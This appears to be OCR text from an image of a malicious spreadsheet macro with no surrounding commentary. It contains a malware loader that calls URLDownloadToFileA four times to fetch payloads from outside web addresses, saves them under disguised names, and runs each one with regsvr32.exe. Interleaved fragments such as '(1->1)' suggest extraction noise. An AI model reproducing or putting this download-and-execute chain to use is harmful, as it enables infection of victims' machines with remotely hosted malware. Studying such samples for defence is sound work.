 0.CALL
urlmon
URLDownloadToFileA
JJCCBB
0
http://helpeve.com/multiwp/cxpkaAkAKPRUs4KL/
oxnv1.ooccxx
0
0
(3->3)
(1->1)
(2->2)
(3->3)
(1->1)
(2->2)
(3->3)
(1->1)
(2->2)
0.CALL
urlmon
URLDownloadToFileA
JJCCBB
0
http://hsweixintp.com/wp-admin/3c2etiFC2RwmHfTS/
oxnv2.ooccxx
0
0
(1->1)
(2->2)
(3->3)
(1->1)
(2->2)
(3->3)
0.CALL
urlmon
URLDownloadToFileA
JJCCBB
0
http://9hym.com/images/SXVIe4tbJw8ZCfa4TEt/
oxnv3.ooccxx
0
0
(1->1)
(2->2)
(3->3)
0.CALL
urlmon
URLDownloadToFileA
JJCCBB
0
http://yuanliao.raluking.com/overemotionality/Vfc9v1ebcmaEguw/
oxnv4.ooccxx
0
0
0.EXEC
C:WindowsSystem32
regsvr32.exe ..oxnv1.ooccxx
0.EXEC
C:WindowsSystem32
regsvr32.exe ..oxnv2.ooccxx
0.EXEC
C:WindowsSystem32
regsvr32.exe ..oxnv3.ooccxx
0.EXEC
C:WindowsSystem32
regsvr32.exe ..oxnv4.ooccxx
0.RETURN
None